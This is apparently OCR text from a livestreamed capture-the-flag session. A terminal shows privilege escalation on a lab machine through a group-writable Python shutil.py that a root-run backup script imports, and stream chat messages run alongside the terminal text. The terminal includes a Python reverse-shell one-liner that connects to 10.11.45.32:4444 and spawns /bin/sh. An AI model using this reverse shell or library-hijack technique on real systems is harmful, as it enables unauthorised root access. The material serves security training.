 1 2 3 4
10.11.45.32
13:40
death@dreaming: ~
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × death@dreaming: ~ × alex@kali: ~/scripts ×
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89454 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89453 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89452 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89451 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89450 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
2024/02/06 18:34:29 CMD: UID=0 PID=89455 | /bin/sh /usr/sbin/mkinitramfs -o /boot/initrd.img-5.4.0
-166-generic.new 5.4.0-166-generic
Exiting program... (terminated)
death@dreaming:~$ cat /home/morpheus/restore.py
cat /home/morpheus/restore.py
from shutil import copy2 as backup
src_file = "/home/morpheus/kingdom"
dst_file = "/kingdom_backup/kingdom"
backup(src_file, dst_file)
print("The kingdom backup has been done!")
death@dreaming:~$ find / -name 'shutil.py' 2>/dev/null
find / -name 'shutil.py' 2>/dev/null
/usr/lib/python3.8/shutil.py
/snap/core20/1974/usr/lib/python3.8/shutil.py
/snap/core20/2015/usr/lib/python3.8/shutil.py
death@dreaming:~$ ls -lah /usr/lib/python3.8/shutil.py
ls -lah /usr/lib/python3.8/shutil.py
-rw-rw-r-- 1 root death 51K Aug 7 2023 /usr/lib/python3.8/shutil.py
death@dreaming:~$ echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conne
ct(("10.11.45.32",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/
bin/sh")
Hendra Setiawan: @Jeremy Hill yes, I am
still trying to understand the specialties
within each area :)
nilyt_:
Erubius: (Prodge it could be any of the
TCM members with restream access)
chameleon: we got hacked!!!
Ludde: The cyber mentor hacked?
mitchievous404: undercover boss
Ludde: cant happen
prodge64: @Erubius I see, thanks
Dragunov308: lul gottem
Erubius: Insider job 👀
Ludde: 👀
Ras Moat: watching from Africa here
Ludde: Hi Ras :)
TWEP191: isn't your death shell on 4444?
Britt Kemp: hey! thanks for joining the
stream